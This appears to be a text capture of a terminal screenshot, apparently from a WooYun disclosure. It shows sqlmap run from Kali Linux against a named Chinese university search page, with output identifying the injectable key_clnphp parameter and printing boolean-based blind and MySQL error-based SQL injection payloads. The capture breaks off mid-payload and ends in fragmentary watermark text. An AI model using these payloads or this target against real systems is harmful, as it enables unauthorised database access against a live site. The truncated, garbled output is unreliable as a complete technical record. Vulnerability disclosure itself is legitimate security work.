 root@kali:~# sqlmap -u "http://sam.pkusz.edu.cn/artion/search.php?search=clnphp1
995&langs=cn&key_clnphp=2"
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 16:24:17
[16:24:17] [INFO] resuming back-end DBMS 'mysql'
[16:24:18] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: key_clnphp
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: search=clnphp1995&langs=cn&key_clnphp=2% AND 5502=5502 AND '%'='
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: search=clnphp1995&langs=cn&key_clnphp=2% AND (SELECT 4884 FROM(SEL
ECT COUNT(*),CONCAT(0x7170767871,(SELECT (CASE WHEN (4884=4884) THEN 1 ELSE 0 EN
KALI LI
"the quieter you become, the mo
www.wooyun.org